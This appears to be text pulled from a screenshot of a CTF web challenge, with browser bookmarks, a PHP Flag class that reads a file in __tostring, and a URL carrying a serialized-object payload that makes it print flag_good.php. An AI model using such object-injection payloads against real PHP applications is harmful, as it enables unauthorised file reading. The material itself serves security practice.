 http://47.99.176.38:5010/web5/?file=class.php&password=O:4:"Flag":1:{s:4:"file";s:13:"flag_good.php";}
收藏 360搜索 HTML 教 localhost 一筐萝卜 Linux— 基于extra CTF之SQ qingfeng hexo博客 文件包含
<!-- hello friend! -->
<?php
class Flag{//flag_good.php
    public $file;
    public function __tostring(){
        if(isset($this->file)){
            echo file_get_contents($this->file);
            echo "<br>";
        return ("good<br>");
        }
    }
}
?>
good